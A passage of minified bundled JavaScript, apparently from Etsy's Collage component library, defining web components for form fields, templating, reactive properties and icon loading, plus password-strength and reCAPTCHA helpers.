0!==t&&null!==t&&false!==t;e.hidden=!n}));h(this,E).set(s,i)};const i=(e,t)=>{var n,i,a;const o=t.slice(1);let r=e.getAttribute(t);r||(r=o);if(!r)return;null!==(n=h(this,E))&&void 0!==n?n:g(this,E,new Map);const l=h(this,S).elementProperties.get(r);const u="function"===typeof(null===l||void 0===l?void 0:l.converter)?l.converter:"function"===typeof(null===l||void 0===l||null===(i=l.converter)||void 0===i?void 0:i.toAttribute)?l.converter.toAttribute:s.defaultConverter.toAttribute;const c=null!==(a=h(this,E).get(r))&&void 0!==a?a:[];c.push((()=>{const t=this[r];const n=u(t,null===l||void 0===l?void 0:l.type);null===n||void 0===n?e.removeAttribute(o):"undefined"!==typeof t&&e.setAttribute(o,n.toString())}));h(this,E).set(r,c)};e.querySelectorAll("*").forEach((e=>{const s=e.getAttributeNames();s.includes("x-text")&&t(e);s.includes("x-show")&&n(e);const a=s.filter((e=>e.startsWith(":")));for(const t of a)i(e,t)}))}d(O,"template",false);d(O,"delegatedEvents",void 0);const x=O},55186:(e,t,n)=>{"use strict";n.d(t,{CollageFormElement:()=>p});var s=n(50052);function i(e,t,n){a(e,t);t.set(e,n)}function a(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function o(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function r(e,t,n){var s=c(e,t,"set");l(e,s,n);return n}function l(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}function u(e,t){var n=c(e,t,"get");return d(e,n)}function c(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function d(e,t){if(t.get)return t.get.call(e);return t.value}var h=new WeakMap;class p extends s.CollageElement{constructor(){super();o(this,"internals",void 0);o(this,"touched",false);i(this,h,{writable:true,value:false});this.internals=this.attachInternals();this.helperText="";this.caption="";this.disabled=false;this.error="";this.invalid=false;this.validationMessage="";this.name="";this.withCaption=false;this.withHelperText=false}willUpdate(e){super.willUpdate(e);if(this.error&&this.error.length>0){this.invalid=true;this.validationMessage=this.error}this.hasSlotContent("helper-text")||(this.withHelperText=Boolean(this.helperText&&this.helperText.length>0));this.hasSlotContent("caption")||(this.withCaption=Boolean(this.caption&&this.caption.length>0))}connectedCallback(){var e;super.connectedCallback();const t=e=>{const t=e.target;if(!(t instanceof HTMLSlotElement))return;"helper-text"===t.name&&(this.withHelperText=this.hasSlotContent("helper-text"));"caption"===t.name&&(this.withCaption=this.hasSlotContent("caption"))};null===(e=this.shadowRoot)||void 0===e?void 0:e.addEventListener("slotchange",t);const n=e=>{if(!u(this,h)){this.invalid=true;this.touched=true}e.preventDefault();r(this,h,false)};this.addEventListener("invalid",n);this.onDisconnect((()=>{var e;this.removeEventListener("invalid",n);null===(e=this.shadowRoot)||void 0===e?void 0:e.removeEventListener("slotchange",t)}))}get validity(){return this.internals.validity}get willValidate(){return this.internals.willValidate}checkValidity(){r(this,h,true);return this.internals.checkValidity()}get form(){return this.internals.form}setCustomValidity(e){this.internals.setValidity({customError:""!==e},e);this.updateValidity()}getCustomValidity(){return this.internals.validity.customError?this.internals.validationMessage:""}reportValidity(){return this.internals.reportValidity()}formResetCallback(){this.invalid=false;this.touched=false}formDisabledCallback(e){this.disabled!==e&&(this.disabled=e)}formAssociatedCallback(e){}formStateRestoreCallback(e,t){}}o(p,"formAssociated",true);o(p,"properties",{disabled:{type:Boolean,reflect:true},error:{type:String,reflect:true},name:{type:String,reflect:true},validationMessage:{type:String,state:true},invalid:{type:Boolean,reflect:true,attribute:"invalid"},caption:{type:String},helperText:{type:String,attribute:"helper-text"},withCaption:{type:Boolean,reflect:true,attribute:"with-caption"},withHelperText:{type:Boolean,reflect:true,attribute:"with-helper-text"}})},61305:(e,t,n)=>{"use strict";n.d(t,{CollageTextFieldElement:()=>S});var s=n(55186);var i=n(96972);var a=n(28596);var o=n(17871);var r=n(32582);function l(e,t,n){c(e,t);t.set(e,n)}function u(e,t){c(e,t);t.add(e)}function c(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function d(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function h(e,t,n){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return n}function p(e,t){var n=f(e,t,"get");return g(e,n)}function f(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function g(e,t){if(t.get)return t.get.call(e);return t.value}const m={ERROR:"error-message",CHARACTER_COUNT:"character-count-screen-reader",CAPTION:"caption",HELPER:"helper-text"};var v=new WeakSet;var _=new WeakMap;var b=new WeakMap;var y=new WeakMap;var E=new WeakSet;var w=new WeakSet;class S extends s.CollageFormElement{constructor(){super();u(this,w);u(this,E);u(this,v);l(this,_,{writable:true,value:()=>{this.dispatchEvent(new FocusEvent("focus",{bubbles:true,cancelable:false,composed:true}))}});l(this,b,{writable:true,value:()=>{if(this.validateOnChange&&this.required&&0===this.value.length){this.touched=true;this.requestUpdate()}this.dispatchEvent(new FocusEvent("blur",{bubbles:true,cancelable:false,composed:true}))}});l(this,y,{writable:true,value:e=>{(0,r.submitOnEnter)(e,this)}});this.disabled=false;this.showCharacterCount=false;this.optional=false;this.placeholder="";this.prefixText="";this.required=false;this.size="base";this.suffix="";this.value="";this.withIconAfter=false;this.withIconBefore=false}connectedCallback(){super.connectedCallback();"dark"===document.body.getAttribute("data-clg-mode")&&this.setAttribute("background-type","dark")}firstUpdated(e){super.firstUpdated(e);const t=this.textBox;t.addEventListener("focus",p(this,_));t.addEventListener("blur",p(this,b));t.addEventListener("keydown",p(this,y));this.onDisconnect((()=>{null===t||void 0===t?void 0:t.removeEventListener("focus",p(this,_));null===t||void 0===t?void 0:t.removeEventListener("blur",p(this,b));null===t||void 0===t?void 0:t.removeEventListener("keydown",p(this,y))}))}willUpdate(e){super.willUpdate(e);this.hasUpdated||!this.hasAttribute("defaultvalue")||this.value||(this.value=this.getAttribute("defaultvalue")||"");this.updateValidity()}update(e){super.update(e);if(e.has("value")){this.internals.setFormValue(this.value);const e=this.textBox;e.value!==this.value&&(e.value=this.value)}(e.has("showCharacterCount")||e.has("value"))&&h(this,w,T).call(this);h(this,v,C).call(this)}updated(e){super.updated(e);this.updateComplete.then((()=>this.updateValidity()))}formResetCallback(){super.formResetCallback();this.value=this.getAttribute("defaultValue")||this.getAttribute("value")||""}formStateRestoreCallback(e){this.value=e}updateValidity(){const e=this.getCustomValidity().length>0;const t=this.maxLength>0&&this.value.length>this.maxLength;if(!t&&!e&&this.textBox.validity.valid){if(!this.error){this.invalid=false;this.validationMessage=""}this.internals.setValidity({});return}const n=e?this.getCustomValidity():t?(0,o.maxLengthExceededErrorMsg)({count:this.value.length,total:this.maxLength}):this.textBox.validationMessage;const s={badInput:this.textBox.validity.badInput,customError:e,patternMismatch:this.textBox.validity.patternMismatch,rangeOverflow:this.textBox.validity.rangeOverflow,rangeUnderflow:this.textBox.validity.rangeUnderflow,stepMismatch:this.textBox.validity.stepMismatch,tooLong:t,tooShort:this.textBox.validity.tooShort,typeMismatch:this.textBox.validity.typeMismatch,valueMissing:this.textBox.validity.valueMissing};this.internals.setValidity(s,n,this.textBox);if(!this.error){this.invalid=this.touched;this.validationMessage=n}}focus(e){!this.textBox||this.isUpdatePending?this.updateComplete.then((()=>{this.textBox.focus(e)})):this.textBox.focus(e)}blur(){this.textBox.blur()}select(){this.textBox.select()}setSelectionRange(e,t,n="none"){this.textBox.setSelectionRange(e,t,n)}setRangeText(e,t,n,s){this.textBox.setRangeText(e,null!==t&&void 0!==t?t:this.textBox.selectionStart,null!==n&&void 0!==n?n:this.textBox.selectionEnd,s);this.value=this.textBox.value}handleEvent(e){const{intention:t,target:n}=this.findClosestIntention(e);switch(t){case"INPUT":if(!(n instanceof HTMLInputElement)&&!(n instanceof HTMLTextAreaElement))return;this.validateOnChange&&(this.touched=true);this.value=n.value;break;case"ICON_SLOT_CHANGE":this.withIconBefore=this.hasSlotContent("iconbefore");this.withIconAfter=this.hasSlotContent("iconafter");break;case"INPUT_CHANGE":this.dispatchEvent(new Event("change",{composed:true,bubbles:true,cancelable:false}));break;case"BOX_CLICK":h(this,E,A).call(this,e);break;default:}}}function C(){const e=[];this.invalid&&e.push(m.ERROR);this.showCharacterCount&&e.push(m.CHARACTER_COUNT);this.withCaption&&e.push(m.CAPTION);this.withHelperText&&e.push(m.HELPER);e.length>0?this.textBox.setAttribute("aria-describedby",e.join(" ")):this.textBox.removeAttribute("aria-describedby")}function A(e){const t=e.target;const n="visual-box"===(null===t||void 0===t?void 0:t.id);const s=t.hasAttribute("slot");if(n||s){e.preventDefault();this.textBox.focus()}}function T(){var e;const t=null===(e=this.shadowRoot)||void 0===e?void 0:e.querySelector("#character-count");const n=null===t||void 0===t?void 0:t.querySelector("#character-count-visible");const s=null===t||void 0===t?void 0:t.querySelector("#character-count-screen-reader");if(!t||!n||!s)return;if(!this.showCharacterCount||!this.maxLength){t.toggleAttribute("hidden",true);return}const i=`${(0,a["default"])(this.value)||0}`;n.textContent=`${i}/${this.maxLength}`;s.textContent=(0,o.characterCountMsg)({count:i,total:this.maxLength});t.removeAttribute("hidden")}d(S,"template",i["default"]);d(S,"propertyValidators",{label:true});d(S,"properties",{autocapitalize:{type:String},autocomplete:{type:String,reflect:true},autocorrect:{type:String,reflect:true},autofocus:{type:Boolean,reflect:true},disabled:{type:Boolean,reflect:true},enterKeyHint:{type:String,attribute:"enterkeyhint"},label:{type:String},maxLength:{type:Number,reflect:true,attribute:"maxlength"},minLength:{type:Number,reflect:true,attribute:"minlength"},name:{type:String,reflect:true},optional:{type:Boolean,reflect:true},placeholder:{type:String,reflect:true},prefixText:{type:String,attribute:"prefix"},required:{type:Boolean,reflect:true},size:{type:String,reflect:true},suffix:{type:String},value:{type:String},backgroundType:{type:String,reflect:true,attribute:"background-type"},withIconBefore:{type:Boolean,reflect:true,attribute:"with-icon-before"},withIconAfter:{type:Boolean,reflect:true,attribute:"with-icon-after"},spellcheck:{type:Boolean,converter:{fromAttribute:e=>!(!e||"false"===e),toAttribute:e=>e?"true":"false"}},showCharacterCount:{type:Boolean,reflect:true,attribute:"show-character-count"},validateOnChange:{type:Boolean,attribute:"validate-on-change"}});d(S,"delegatedEvents",["change","input","click","slotchange","change","pointerdown"])},61129:(e,t,n)=>{"use strict";n.d(t,{MustacheElement:()=>E});var s=n(11557);var i=n(25442);function a(e,t){r(e,t);t.add(e)}function o(e,t,n){r(e,t);t.set(e,n)}function r(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function l(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function u(e,t,n){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return n}function c(e,t){var n=p(e,t,"get");return d(e,n)}function d(e,t){if(t.get)return t.get.call(e);return t.value}function h(e,t,n){var s=p(e,t,"set");f(e,s,n);return n}function p(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function f(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}var g=new WeakMap;var m=new WeakMap;var v=new WeakMap;var _=new WeakMap;var b=new WeakSet;var y=new WeakSet;class E extends HTMLElement{static define(e){if("undefined"===typeof customElements)return;customElements.get(e)||customElements.define(e,this)}getSettled(){return c(this,m)}get settled(){return this.getSettled()}constructor(){var e;super();a(this,y);a(this,b);o(this,g,{writable:true,value:void 0});o(this,m,{writable:true,value:new Promise((e=>{h(this,g,e)}))});o(this,v,{writable:true,value:new Set});o(this,_,{writable:true,value:false});l(this,"findClosestIntention",s.findClosestIntention);const t=this.constructor;if(!this.shadowRoot&&t.template){h(this,_,true);this.attachShadow({mode:"open"})}null===(e=t.delegatedEvents)||void 0===e?void 0:e.forEach((e=>{var t;null===(t=this.shadowRoot)||void 0===t?void 0:t.addEventListener(e,this)}))}connectedCallback(){if(!c(this,_)){c(this,g).call(this);this.templateRenderedCallback();return}false;if(c(this,_)){u(this,b,w).call(this);c(this,_)&&setTimeout((()=>{u(this,b,w).call(this);c(this,_)&&u(this,y,S).call(this);c(this,g).call(this);this.templateRenderedCallback()}))}}disconnectedCallback(){for(const e of c(this,v))e()}getMustacheTemplateData(){return this}templateRenderedCallback(){}onDisconnect(e){c(this,v).add(e)}handleEvent(e){}}function w(){if(!this.shadowRoot||!c(this,_))return;const e=this.children[0];if(!(e instanceof HTMLTemplateElement))return;if(e){this.shadowRoot.appendChild(e.content);e.remove();h(this,_,false)}}function S(){const e=this.constructor;if(!this.shadowRoot||!c(this,_)||!e.template)return;const t=e.template(this.getMustacheTemplateData());let n="";i.ShadowStylesheet.getStylesheet().then((e=>{e&&this.shadowRoot?this.shadowRoot.adoptedStyleSheets=[e]:n=i.ShadowStylesheet.getLinkTag()}));this.shadowRoot.innerHTML=`${n}${t}`;h(this,_,false)}l(E,"template",false);l(E,"delegatedEvents",void 0)},70519:(e,t,n)=>{"use strict";n.d(t,{SignalElement:()=>O});var s=n(52175);var i=n(61129);function a(e,t){r(e,t);t.add(e)}function o(e,t,n){r(e,t);t.set(e,n)}function r(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function l(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function u(e,t,n){var s=p(e,t,"set");c(e,s,n);return n}function c(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}function d(e,t,n){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return n}function h(e,t){var n=p(e,t,"get");return f(e,n)}function p(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function f(e,t){if(t.get)return t.get.call(e);return t.value}const g=(e,t)=>Object.hasOwnProperty.call(e,t);const m={toAttribute(e,t){if(t===Boolean)return e?"":null;return e},fromAttribute(e,t){switch(t){case Boolean:return null!==e;case Number:return null===e?null:Number(e);default:return e}}};var v=new WeakMap;var _=new WeakMap;var b=new WeakMap;var y=new WeakMap;var E=new WeakMap;var w=new WeakMap;var S=new WeakSet;var C=new WeakSet;var A=new WeakSet;var T=new WeakSet;class O extends i.MustacheElement{constructor(...e){super(...e);a(this,T);a(this,A);a(this,C);a(this,S);o(this,w,{get:I,set:void 0});o(this,v,{writable:true,value:new Set});o(this,_,{writable:true,value:Object.create(null)});o(this,b,{writable:true,value:null});o(this,y,{writable:true,value:false});o(this,E,{writable:true,value:void 0})}static prepare(){if(g(this,"elementProperties"))return;const e=Object.getPrototypeOf(this);if(e!==O){var t;null===(t=e.finalize)||void 0===t?void 0:t.call(e)}this.elementProperties=new Map(this.elementProperties)}static finalize(){if(g(this,"finalized")&&this.finalized)return;this.finalized=true;this.prepare();if(g(this,"properties")){const e=this.properties;this.elementProperties||(this.elementProperties=new Map);for(const t of Object.keys(e)){const n=e[t];if(!n)continue;n.state&&(n.attribute=false);this.elementProperties.set(t,n)}}this.__attributeToPropertyMap=new Map;this.__propertyDescriptors=new Map;for(const[e,t]of this.elementProperties){const n=this.__attributeNameForProperty(e,t);void 0!==n&&this.__attributeToPropertyMap.set(n,e);this.__propertyDescriptors.set(e,{configurable:true,enumerable:true,get(){var t;return null===(t=h(this,_)[e])||void 0===t?void 0:t.value},set(n){const s=h(this,_)[e];if(!s)return;s.value=n;t.reflect&&d(this,A,N).call(this,e,n,t)}})}}static __attributeNameForProperty(e,{attribute:t}){return false===t?void 0:"string"===typeof t?t:"string"===typeof e?e.toLowerCase():void 0}static get observedAttributes(){this.finalize();const e=this.__attributeToPropertyMap?[...this.__attributeToPropertyMap.keys()]:[];return e}connectedCallback(){var e;d(this,S,L).call(this);super.connectedCallback();false||this.settled.then((()=>{d(this,C,x).call(this)}));null===(e=h(this,E))||void 0===e?void 0:e.forEach((e=>{var t;return null===(t=e.hostConnected)||void 0===t?void 0:t.call(e)}))}disconnectedCallback(){var e;for(const t of h(this,v))try{t()}catch{void 0}h(this,v).clear();null===(e=h(this,E))||void 0===e?void 0:e.forEach((e=>{var t;return null===(t=e.hostDisconnected)||void 0===t?void 0:t.call(e)}));super.disconnectedCallback()}attributeChangedCallback(e,t,n){d(this,T,F).call(this,e,n)}getMustacheTemplateData(){const e={};for(const[t,n]of h(this,w).elementProperties.entries()){const s=h(this,w).__attributeNameForProperty(t,n);e[null!==s&&void 0!==s?s:t]=this[t]}return e}effect(e){const t=(0,s.effect)(e);h(this,v).add(t);return()=>{try{t()}finally{h(this,v).delete(t)}}}addController(e){var t;(null!==(t=h(this,E))&&void 0!==t?t:u(this,E,new Set)).add(e);if(h(this,y)&&this.isConnected){var n;null===(n=e.hostConnected)||void 0===n?void 0:n.call(e)}}removeController(e){var t;null===(t=h(this,E))||void 0===t?void 0:t.delete(e)}}function I(){return this.constructor}function L(){if(h(this,y))return;u(this,y,true);for(const[e,t]of h(this,w).__propertyDescriptors){const n=Object.getOwnPropertyDescriptor(this,e);const i=null===n||void 0===n?void 0:n.value;Object.defineProperty(this,e,t);h(this,_)[e]=(0,s.signal)();this[e]=i}}function x(){const e=this.shadowRoot;if(!e)return;const t=e=>{const t=e.getAttribute("x-text");if(!t||!(t in h(this,_)))return;this.effect((()=>{var n,s;const i=null===(n=h(this,_)[t])||void 0===n?void 0:n.value;e.textContent=null!==(s=null===i||void 0===i?void 0:i.toString())&&void 0!==s?s:""}))};const n=e=>{const t=e.getAttribute("x-show");if(!t||!(t in h(this,_)))return;this.effect((()=>{var n;const s=null===(n=h(this,_)[t])||void 0===n?void 0:n.value;const i=void 0!==s&&null!==s&&false!==s;e.hidden=!i}))};const s=(e,t)=>{const n=t.slice(1);let s=e.getAttribute(t);s||(s=n);if(!(s in h(this,_)))return;this.effect((()=>{var t,i;const a=null===(t=h(this,_)[s])||void 0===t?void 0:t.value;const o=(null===(i=h(this,w).properties[s])||void 0===i?void 0:i.type)===Boolean;if(n in e&&void 0!==a)e[n]=a;else if("boolean"===typeof a&&o)e.toggleAttribute(n,a);else if(null===a||void 0===a)e.removeAttribute(n);else{var r;e.setAttribute(n,null!==(r=null===a||void 0===a?void 0:a.toString())&&void 0!==r?r:"")}}))};e.querySelectorAll("*").forEach((e=>{const i=e.getAttributeNames();i.includes("x-text")&&t(e);i.includes("x-show")&&n(e);const a=i.filter((e=>e.startsWith(":")));for(const t of a)s(e,t)}))}function N(e,t,n){var s;const i=h(this,w).__attributeNameForProperty(e,n);if(h(this,b)===e)return;if(!i)return;u(this,b,e);const a=null!==(s=n.converter)&&void 0!==s?s:m;const o=a.toAttribute(t,n.type);null===o||void 0===o?this.removeAttribute(i):this.setAttribute(i,o.toString());u(this,b,null)}function F(e,t){var n;const s=null===(n=h(this,w).__attributeToPropertyMap)||void 0===n?void 0:n.get(e);if(s&&s!==h(this,b)){var i;const e=h(this,w).elementProperties.get(s);if(!e)return;const n=null!==(i=e.converter)&&void 0!==i?i:m;const a=n.fromAttribute(t,e.type);u(this,b,s);this[s]=a;u(this,b,null)}}l(O,"__attributeToPropertyMap",void 0);l(O,"__propertyDescriptors",void 0);l(O,"elementProperties",void 0);l(O,"properties",{});l(O,"finalized",void 0)},61694:(e,t,n)=>{"use strict";n.d(t,{ClgBaseIcon:()=>L});var s=n(50052);var i=n(31114);var a=n(58098);function o(e,t){l(e,t);t.add(e)}function r(e,t,n){l(e,t);t.set(e,n)}function l(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}function u(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function c(e,t,n){var s=p(e,t,"set");d(e,s,n);return n}function d(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}function h(e,t){var n=p(e,t,"get");return f(e,n)}function p(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}function f(e,t){if(t.get)return t.get.call(e);return t.value}function g(e,t,n){if(!t.has(e))throw new TypeError("attempted to get private field on non-instance");return n}const m=Symbol();const v=Symbol();const _=new Map;const b=new Map;let y;const E=()=>Promise.resolve(new Response(`<svg>stubbed svg content</svg>`,{status:200}));var w=new WeakMap;var S=new WeakMap;var C=new WeakMap;var A=new WeakSet;var T=new WeakSet;var O=new WeakSet;var I=new WeakSet;class L extends s.CollageElement{constructor(...e){super(...e);o(this,I);o(this,O);o(this,T);o(this,A);r(this,C,{get:x,set:void 0});r(this,w,{writable:true,value:false});r(this,S,{writable:true,value:void 0})}get root(){throw new Error("This property must be defined.")}getBasePath(e){const t=`assets/type/etsy-icon/clg/${e}`;if("http:"===window.location.protocol){const e=window.location.hostname;return`https://${e.includes("www")?"":"www."}${e}/${t}`}return`https://www.etsy.com/${t}`}getIconUrl(e){throw new Error("This method must be updated.")}update(e){super.update(e);if(e.has("label"))if("string"===typeof this.label&&this.label.length>0){this.setAttribute("role","img");this.setAttribute("aria-label",this.label);this.removeAttribute("aria-hidden")}else{this.removeAttribute("role");this.removeAttribute("aria-label");this.setAttribute("aria-hidden","true")}e.has("name")&&g(this,O,P).call(this)}}function x(){return this.constructor}async function N(e){let t;try{if(b.has(this.name)){const e=await b.get(this.name);if(e)return e}g(this,I,D).call(this,this.name);const n="test"===h(this,C).getEnv()?E:fetch;t=await n(e,{mode:"cors"});if(!t.ok)return 410===t.status?m:v}catch{return v}try{var n,s;const e=document.createElement("div");e.innerHTML=await t.text();const i=e.firstElementChild;if("svg"!==(null===i||void 0===i||null===(n=i.tagName)||void 0===n?void 0:n.toLowerCase()))return m;null!==(s=y)&&void 0!==s?s:y=new DOMParser;const a=y.parseFromString(i.outerHTML,"text/html");const o=a.body.querySelector("svg");if(!o)return m;const r=document.createElement("template");r.content.appendChild(document.importNode(o,true));return r}catch{return m}}function F(e){const t=this.root;t&&(e?t.replaceChildren(e.content.cloneNode(true)):t.innerHTML="")}async function P(){const e=this.name;if(!h(this,w)){var t;const s=null===(t=this.shadowRoot)||void 0===t?void 0:t.querySelector("svg");if(s){if(!_.has(e)){var n;null!==(n=y)&&void 0!==n?n:y=new DOMParser;const t=document.createElement("template");t.content.appendChild(s.cloneNode(true));_.set(e,t)}c(this,w,true);return}}c(this,w,true);const s=_.get(e);if(s instanceof HTMLTemplateElement){g(this,T,F).call(this,s);this.dispatchEvent(new a.ClgLoadEvent);return}if(s===m){g(this,T,F).call(this,null);this.dispatchEvent(new i.ClgErrorEvent);return}let o;const r=this.name;b.has(this.name)&&(o=await b.get(this.name));if(!o||o===v){var l;const e=this.getIconUrl(this.name);o=await g(this,A,N).call(this,e);null===(l=h(this,S))||void 0===l?void 0:l.call(this,o)}if(r!==this.name)return;(o===m||o instanceof HTMLTemplateElement)&&_.set(e,o);switch(o){case v:case m:case void 0:g(this,T,F).call(this,null);this.dispatchEvent(new i.ClgErrorEvent);break;default:g(this,T,F).call(this,o);this.dispatchEvent(new a.ClgLoadEvent)}}function D(e){if("test"===h(this,C).getEnv())return;b.set(e,new Promise((e=>{c(this,S,e)})))}u(L,"properties",{name:{type:String,reflect:true},label:{type:String,reflect:true}});u(L,"propertyValidators",{name:true});u(L,"getEnv",(()=>false?0:"prod"))},11557:(e,t,n)=>{"use strict";n.d(t,{findClosestIntention:()=>s});function s(e,t,n="x-on:"){if(e.target instanceof HTMLElement||e.target instanceof SVGElement){var s;const i=`${n}${e.type}${null!==(s=null===t||void 0===t?void 0:t(e))&&void 0!==s?s:""}`;const a=e.target.closest(`[${CSS.escape(i)}]`);if(null!==a){const e=a.getAttribute(i);if(e)return{intention:e,target:a}}}return{}}const i=null&&["alt","ctrl","meta","shift"];function a(e){if(e instanceof KeyboardEvent){const t=i.filter((t=>e[`${t}Key`])).join(".");return`${t.length>0?".":""}${t}.${e.code.toLowerCase()}`}return""}},25442:(e,t,n)=>{"use strict";n.d(t,{ShadowStylesheet:()=>l});var s=n(2083);function i(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}function a(e,t,n){o(e,t);return n}function o(e,t){if(e!==t)throw new TypeError("Private static access of wrong provenance")}const r=()=>Promise.resolve(new Response(".test {color: red;}",{status:200}));class l{static getDoesBrowserSupport(){return"undefined"!==typeof CSSStyleSheet&&"replaceSync"in CSSStyleSheet.prototype}static async getStylesheet(){if(this.stylesheet)return this.stylesheet;await a(this,l,u).call(this);return this.stylesheet}static getLinkTag(){return this.cssUrl?`<link href="${this.cssUrl}" rel="stylesheet" type="text/css" />`:""}static reset(){this.stylesheet=null;this.fetchState=false;this.cssUrl=null;this.request=null}}async function u(){var e;if(this.request){await this.request;return}null!==(e=this.cssUrl)&&void 0!==e?e:this.cssUrl=s["default"].getString("collage_shadow_dom_css_url");if(this.cssUrl&&!this.fetchState&&this.getDoesBrowserSupport()){this.fetchState="fetching";const e=async()=>{if(!this.cssUrl)return;const e="test"===this.getEnv()?r:fetch;const t=await e(this.cssUrl,{mode:"cors"});const n=await t.text();const s=new CSSStyleSheet;s.replaceSync(n);this.stylesheet=s};try{this.request=e();await this.request}catch(t){}finally{this.fetchState="complete";this.request=null}}}i(l,"getEnv",(()=>false?0:"prod"));i(l,"stylesheet",null);i(l,"fetchState",false);i(l,"cssUrl",null);i(l,"request",null)},32582:(e,t,n)=>{"use strict";n.d(t,{submitOnEnter:()=>s});function s(e,t){const n=e.metaKey||e.ctrlKey||e.shiftKey||e.altKey;"Enter"!==e.key||n||setTimeout((()=>{e.defaultPrevented||e.isComposing||i(t)}))}function i(e){let t=null;"form"in e&&(t=e.form);if(!t)return;const n=[...t.elements];if(1===n.length){t.requestSubmit(null);return}const s=n.find((e=>"type"in e&&"submit"===e.type&&!e.matches(":disabled")));if(!s)return;["input","button"].includes(s.localName)?t.requestSubmit(s):s.click()}},17871:(e,t,n)=>{"use strict";n.d(t,{characterCountMsg:()=>i,maxLengthExceededErrorMsg:()=>a,showInputPickerMsg:()=>r,togglePasswordVisibilityMsg:()=>o});var s=n(61894);const i=(0,s.buildMsg)({content:"{{count}} of {{total}} characters.",translated:false});const a=(0,s.buildMsg)({content:"Character limit exceeded.",translated:false});const o=(0,s.buildMsg)({content:"Toggle password visibility",translated:false});const r=(0,s.buildMsg)({content:"Show picker",translated:false})},87266:(e,t,n)=>{"use strict";n.d(t,{default:()=>o});const s=document.getElementsByTagName("meta");const i=function(e){let t;for(let n=0,i=s.length;n<i;n++){t=s[n];if(t.name===e)return t.content}};const a={dist:i("dist"),cssDist(e){if(this.dist){const t=`/ac/sasquatch/css/${e.replace(/(\.[^\.]+)$/,`.${this.dist}.current_link$1`)}`;return t}return`${i("css_dist_path")}/${e}`}};const o=a},66495:(e,t,n)=>{"use strict";n.d(t,{getPasswordDifficultyHtml:()=>l,getPasswordScore:()=>r});var s=n(36587);var i=n(62759);var a=n(10436);const o=6;function r(e,t,n){let s=0;const i=e&&n.includes(e)||t&&n.includes(t);if(0===n.length)return-1;if(n.length>=o){s+=1;i||(s+=1);/\W|_/g.test(n)&&(s+=1)}return s}function l(e){let t="";const n=(0,s["default"])("tips_strong_password");const a=(0,s["default"])("dont_use_previous_password");const o=(0,s["default"])("dont_use_name_or_email_in_password");const r=(0,s["default"])("use_8_characters");const l=(0,s["default"])("use_mix_of_numbers_and_symbols");let u="weakest-bar";let c=(0,s["default"])("weak_password");let d=true;switch(e){case 0:u="weakest-bar";c=(0,s["default"])("weak_password");d=true;break;case 1:u="weak-bar";c=(0,s["default"])("weak_password");d=true;break;case 2:u="better-bar";c=(0,s["default"])("better_password");d=true;break;case 3:u="strong-bar";c=(0,s["default"])("strong_password");d=false;break;default:return null}t=(0,i["default"])({progress:u,passwordQuality:c,showPasswordTips:d,tipsStrongPassword:n,dontUsePreviousPassword:a,dontUseEmailInPassword:o,useEightCharacters:r,useMixOfNumbersAndSymbols:l});const h=document.createElement("div");h.innerHTML=t;return h}function u(){const e=msg("tips_strong_password");const t=msg("dont_use_previous_password");const n=msg("dont_use_name_or_email_in_password");const s=msg("use_8_characters");const i=msg("use_mix_of_numbers_and_symbols");const a=passwordStrengthIndicatorTooltip({tipsStrongPassword:e,dontUsePreviousPassword:t,dontUseEmailInPassword:n,useEightCharacters:s,useMixOfNumbersAndSymbols:i});return a}function c(e){let t;const n=document.getElementById("passwordQuality");n&&(n.hidden=false);switch(e){case 0:t=msg("weak_password");break;case 1:t=msg("weak_password");break;case 2:t=msg("better_password");break;case 3:t=msg("strong_password");break;default:n&&(n.hidden=true);t="";break}n&&(n.innerHTML=t)}function d(){const e=document.getElementsByClassName("hide-show-password");for(let t=0;t<e.length;t++){const n=e[t];if(n){n.innerHTML=msg("show_password");n.onclick=h}}}function h(e){var t,n;const s=e.target;const i=(null===(t=s.parentNode)||void 0===t?void 0:t.querySelectorAll("input[type=password]")[0])||(null===(n=s.parentNode)||void 0===n?void 0:n.querySelectorAll("input[type=text]")[0]);if(!i)return;if("text"===i.type){i.type="password";s.innerHTML=msg("show_password")}else{i.type="text";s.innerHTML=msg("hide_password")}}},44837:(e,t,n)=>{"use strict";n.d(t,{default:()=>p});var s=n(59699);var i=n(13716);var a=n(2083);window.Etsy=window.Etsy||{};const o=window.Etsy;const r=".g-recaptcha-etsy";const l="input[name='enterprise_recaptcha_token']";const u='.grecaptcha-badge[data-style="bottomright"]';const c=".js-recaptcha-load-error";const 